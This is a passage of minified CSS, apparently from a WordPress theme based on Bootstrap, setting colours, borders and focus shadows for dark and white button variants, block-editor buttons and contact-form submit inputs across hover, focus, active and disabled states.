.show>input.btn-dark[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-dark-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-dark-background-color[type=submit]:hover.dropdown-toggle:focus,.btn-check:checked+.btn.btn-dark:focus:focus,.rte .wp-block-buttons .btn-check:checked+.btn-dark.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-dark-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-dark-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-dark[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-dark[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-dark-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:focus:focus,.btn-check:active+.btn.btn-dark:focus:focus,.rte .wp-block-buttons .btn-check:active+.btn-dark.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-dark-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-dark-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-dark[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-dark[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-dark-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:focus:focus,.btn.btn-dark:focus:active:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus:active:focus,.btn.btn-dark:focus.active:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus.active:focus,.show>.btn.btn-dark:focus.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-dark.wp-block-button__link:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-dark-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-dark-background-color[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-dark-background-color[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-dark[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-dark[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-dark-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-dark-background-color[type=submit]:focus.dropdown-toggle:focus,.btn-check:checked+.btn.btn-dark:active:focus,.rte .wp-block-buttons .btn-check:checked+.btn-dark.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-dark-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-dark-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-dark[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-dark[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-dark-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:active:focus,.btn-check:active+.btn.btn-dark:active:focus,.rte .wp-block-buttons .btn-check:active+.btn-dark.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-dark-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-dark-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-dark[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-dark[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-dark-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:active:focus,.btn.btn-dark:active:active:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active:active:focus,.btn.btn-dark:active.active:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active.active:focus,.show>.btn.btn-dark:active.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-dark.wp-block-button__link:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-dark-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-dark-background-color[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-dark-background-color[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-dark[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-dark[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-dark-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-dark-background-color[type=submit]:active.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(134,136,136,0.5)}.btn.btn-dark:hover:disabled,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover:disabled,.btn.btn-dark:hover.disabled,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover.disabled,.btn.btn-dark:focus:disabled,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus:disabled,.btn.btn-dark:focus.disabled,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus.disabled,.btn.btn-dark:active:disabled,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active:disabled,.btn.btn-dark:active.disabled,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active.disabled{color:#fff;background-color:#707373;border-color:#707373}.btn.btn-white,.rte .wp-block-buttons .btn-white.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit],.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]{color:#575959;background-color:#fff;border-color:#fff}.btn.btn-white:hover,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover{color:#000;background-color:#fff;border-color:#fff}.btn-check:focus+.btn.btn-white,.rte .wp-block-buttons .btn-check:focus+.btn-white.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-white-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-white-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-white-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-white[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-white[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-white-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-white-background-color[type=submit],.btn.btn-white:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus{color:#000;background-color:#fff;border-color:#fff;box-shadow:0 0 0 .25rem rgba(230,230,230,0.5)}.btn-check:checked+.btn.btn-white,.rte .wp-block-buttons .btn-check:checked+.btn-white.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-white-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-white-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-white[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-white[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-white-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit],.btn-check:active+.btn.btn-white,.rte .wp-block-buttons .btn-check:active+.btn-white.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-white-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-white-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-white-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-white[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-white[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-white-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-white-background-color[type=submit],.btn.btn-white:active,.rte .wp-block-buttons .btn-white.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active,.btn.btn-white.active,.rte .wp-block-buttons .btn-white.active.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-white-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-white-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-white-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-white.active[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-white.active[type=submit],.rte .wp-block-buttons .wp-block-button .btn.active.has-white-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-white-background-color[type=submit],.show>.btn.btn-white.dropdown-toggle,.rte .wp-block-buttons .show>.btn-white.dropdown-toggle.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-white-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-white-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-white-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .show>input.btn-white.dropdown-toggle[type=submit],.wpcf7 form .rte .wp-block-buttons .show>input.btn-white.dropdown-toggle[type=submit],.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-white-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-white-background-color[type=submit]{color:#000;background-color:#fff;border-color:#fff}.btn-check:checked+.btn.btn-white:focus,.rte .wp-block-buttons .btn-check:checked+.btn-white.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-white-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-white-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-white[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-white[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-white-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:focus,.btn-check:active+.btn.btn-white:focus,.rte .wp-block-buttons .btn-check:active+.btn-white.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-white-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-white-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-white[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-white[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-white-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:focus,.btn.btn-white:active:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active:focus,.btn.btn-white.active:focus,.rte .wp-block-buttons .btn-white.active.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-white-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-white-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-white-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white.active[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white.active[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.active.has-white-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-white-background-color[type=submit]:focus,.show>.btn.btn-white.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-white.dropdown-toggle.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-white-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-white-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-white-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-white.dropdown-toggle[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-white.dropdown-toggle[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-white-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-white-background-color[type=submit]:focus{box-shadow:0 0 0 .25rem rgba(230,230,230,0.5)}.btn.btn-white:disabled,.rte .wp-block-buttons .btn-white.wp-block-button__link:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:disabled,.btn.btn-white.disabled,.rte .wp-block-buttons .btn-white.disabled.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .disabled.wp-block-button__link.has-white-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.disabled.has-white-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.disabled.has-white-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-white.disabled[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-white.disabled[type=submit],.rte .wp-block-buttons .wp-block-button .btn.disabled.has-white-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.disabled.has-white-background-color[type=submit]{color:#000;background-color:#fff;border-color:#fff}.btn.btn-white:hover,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover,.btn.btn-white:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus,.btn.btn-white:active,.rte .wp-block-buttons .btn-white.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active{color:#575959;background-color:#e6e6e6;border-color:#e6e6e6}.btn.btn-white:hover:hover,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover:hover,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover:hover,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover:hover,.btn.btn-white:focus:hover,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus:hover,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus:hover,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus:hover,.btn.btn-white:active:hover,.rte .wp-block-buttons .btn-white.wp-block-button__link:active:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active:hover,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active:hover,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active:hover{color:#000;background-color:#e9e9e9;border-color:#e8e8e8}.btn-check:focus+.btn.btn-white:hover,.rte .wp-block-buttons .btn-check:focus+.btn-white.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-white-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-white-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-white-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-white[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-white[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-white-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-white-background-color[type=submit]:hover,.btn.btn-white:hover:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button 